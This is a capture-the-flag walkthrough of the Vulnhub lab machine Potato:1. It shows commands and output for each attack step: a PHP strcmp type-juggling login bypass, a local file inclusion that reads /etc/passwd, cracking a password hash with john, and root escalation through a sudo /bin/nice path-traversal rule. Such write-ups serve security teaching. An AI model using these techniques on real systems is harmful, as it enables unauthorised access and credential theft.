Potato 1 Vulnhub Walkthrough
Potato:1 is a boot2root machine available on Vulnhub. This machine is rated easy and good for beginners.

This includes bypassing a php login form and then exploiting a LFI to open a reverse shell on the machine. I have added the IP to my hosts file, So Let’s Begin!
┌──(madhav㉿kali)-[~/Documents/vulnhub/potato]
└─$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
192.168.1.44 potato.local
Initial Enumeration:
I started the enumeration by running a full port scan using nmap to look for open ports and default scripts.
┌──(madhav㉿kali)-[~/Documents/vulnhub/potato]
└─$ nmap -p- -sC -sV -oN nmap/all-ports potato.local
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-13 10:41 IST
Nmap scan report for potato.local (192.168.1.44)
Host is up (0.0035s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Potato company
2112/tcp open ftp ProFTPD
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 ftp ftp 901 Aug 2 19:33 index.php.bak
|_-rw-r--r-- 1 ftp ftp 54 Aug 2 18:17 welcome.msg
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.57 seconds
We can see an Apache web server running on port 80 and a ProFTPD service running on port 2112. I started to enumerate FTP first because I saw that anonymous FTP login was allowed.
┌──(madhav㉿kali)-[~/Documents/vulnhub/potato]
└─$ ftp potato.local 2112
Connected to potato.local.220 ProFTPD Server (Debian) [::ffff:192.168.1.44]
Name (potato.local:madhav): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230-Welcome, archive user anonymous@192.168.1.4
230-
230-The local time is: Sun Sep 13 05:12:15 2020
230-
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 ftp ftp 901 Aug 2 19:33 index.php.bak
-rw-r--r-- 1 ftp ftp 54 Aug 2 18:17 welcome.msg
226 Transfer complete
After logging in, I found an index.php backup file and downloaded it to my local machine.
ftp> get index.php.bak
local: index.php.bak remote: index.php.bak
200 PORT command successful
150 Opening BINARY mode data connection for index.php.bak (901 bytes)
226 Transfer complete
901 bytes received in 0.00 secs (483.7179 kB/s)
After reading the index.php.bak, I found that it was the code for some login page, So I went to port 80 for further enumeration.

We see nothing but just an image of potato. So next I started a gobuster scan to look for hidden directories.
┌──(madhav㉿kali)-[~/Documents/vulnhub/potato]
└─$ gobuster dir -u http://potato.local -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://potato.local
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt
[+] Timeout: 10s
===============================================================
2020/09/13 10:40:23 Starting gobuster
===============================================================
/admin (Status: 301)
/potato (Status: 301)
/server-status (Status: 403)
===============================================================
2020/09/13 10:42:39 Finished
===============================================================
I found an admin directory where there is a login page.

I tried logging in with some random passwords but I was not successful. So now let’s have a look at the index.php.bak we found on FTP server.

In this we can see that the script uses strcmp function to compare the username supplied with admin and the password supplied with $pass. I found an exploit for the same scenario on OWASP.

I recommend spending a few minutes reading about “PHP Type Juggling” from here. I used Burp Suite to intercept the login request and changed the password field to an array.

After logging in, we see a message which tells us to visit the dashboard page.

There are a lot of things which can be tried here, after some enumeration, I found a LFI in the logs page.

It has a very simple functionality, It just retrieves the log files we request.

I selected a log file and intercepted the request using Burp Suite.

This time, instead of log1.txt, I retrieved /etc/passwd.

Next, I saved the password hash for user webadmin into a text file and used john to crack the password.
┌──(madhav㉿kali)-[~/Documents/vulnhub/potato]
└─$ john pass.txt
Created directory: /home/madhav/.john
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
dragon (?)
1g 0:00:00:00 DONE 2/3 (2020-09-13 11:14) 25.00g/s 9600p/s 9600c/s 9600C/s 123456..larry
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Now we login into the machine via ssh using username webadmin and password dragon.
┌──(madhav㉿kali)-[~/Documents/vulnhub/potato]
└─$ ssh webadmin@potato.local
The authenticity of host 'potato.local (192.168.1.44)' cant be established.
ECDSA key fingerprint is SHA256:o2CcJVsxiCwKNOeMfbBTtdh0LpP1nTtNN53rYTYQn18.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'potato.local,192.168.1.44' (ECDSA) to the list of known hosts.
webadmin@potato.locals password:
webadmin@serv:~$ ls
user.txt
webadmin@serv:~$ cat user.txt
TGUgY29udHLDtGxlIGVzdCDDoCBwZXUgcHLDqHMgYXVzc2kgcsOpZWwgcXXigJl1bmUg
Root Shell
Obtaining a root shell is easy and just requires you to think out of the box. First, I checked if we can run any commands as sudo.
webadmin@serv:~$ sudo -l
[sudo] password for webadmin:
Matching Defaults entries for webadmin on serv:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on serv:
(ALL : ALL) /bin/nice /notes/*
I found that we can run all the files in the /notes directory using /bin/nice. Then I checked the /notes and found that we do not have read or write permission on this directory.
webadmin@serv:~$ cd /notes/
webadmin@serv:/notes$ ls -lah
total 16K
drwxr-xr-x 2 root root 4.0K Aug 2 19:11 .
drwxr-xr-x 21 root root 4.0K Aug 2 19:10 ..
-rwx------ 1 root root 11 Aug 2 19:11 clear.sh
-rwx------ 1 root root 8 Aug 2 19:11 id.sh
I went back to the home directory and created a script which executes /bin/bash and then this script using /bin/nice to get root.
webadmin@serv:~$ echo "/bin/bash" >> root.sh
webadmin@serv:~$ chmod +x root.sh
webadmin@serv:~$ sudo /bin/nice /notes/../home/webadmin/root.sh
root@serv:/home/webadmin# id
uid=0(root) gid=0(root) groups=0(root)
And now we can read the root flag (The final flag is also base64 encoded xD)
root@serv:/home/webadmin# cat /root/root.txt
bGljb3JuZSB1bmlqYW1iaXN0ZSBxdWkgZnVpdCBhdSBib3V0IGTigJl1biBkb3VibGUgYXJjLWVuLWNpZWwuIA==
That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Becca Dalke.
